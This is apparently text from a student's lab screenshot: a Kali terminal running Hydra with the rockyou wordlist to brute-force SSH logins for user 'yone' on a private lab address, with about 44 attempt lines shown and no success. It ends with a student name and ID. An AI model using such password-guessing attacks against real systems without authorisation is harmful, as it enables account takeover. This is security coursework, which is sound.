 In-depth analysis: Yone -...
root@kali: ~/Lab_3
05:26 AM
root@kali: ~/Lab_3
File Actions Edit View Help
(root💀kali)-[~/Lab_3]
# hydra -t 4 -V -f -L usernames -P /usr/share/wordlists/rockyou.txt ssh://172.20.23.74 255 ✕
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-14 05:25:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 172132788 login tries (l:12/p:14344399), ~43033197 tries per task
[DATA] attacking ssh://172.20.23.74:22/
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "123456" - 1 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "12345" - 2 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "123456789" - 3 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "password" - 4 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "iloveyou" - 5 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "princess" - 6 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "1234567" - 7 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "rockyou" - 8 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "12345678" - 9 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "abc123" - 10 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "nicole" - 11 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "daniel" - 12 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "babygirl" - 13 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "monkey" - 14 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "lovely" - 15 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "jessica" - 16 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "654321" - 17 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "michael" - 18 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "ashley" - 19 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "qwerty" - 20 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "111111" - 21 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "iloveu" - 22 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "000000" - 23 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "michelle" - 24 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "tigger" - 25 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "sunshine" - 26 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "chocolate" - 27 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "password1" - 28 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "soccer" - 29 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "anthony" - 30 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "friends" - 31 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "butterfly" - 32 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "purple" - 33 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "angel" - 34 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "jordan" - 35 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "liverpool" - 36 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "justin" - 37 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "loveme" - 38 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "fuckyou" - 39 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "123123" - 40 of 172132788 [child 2] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "football" - 41 of 172132788 [child 1] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "secret" - 42 of 172132788 [child 3] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "andrea" - 43 of 172132788 [child 0] (0/0)
[ATTEMPT] target 172.20.23.74 - login "yone" - pass "carlos" - 44 of 172132788 [child 2] (0/0)
Tazdeed Chowdhury
103774196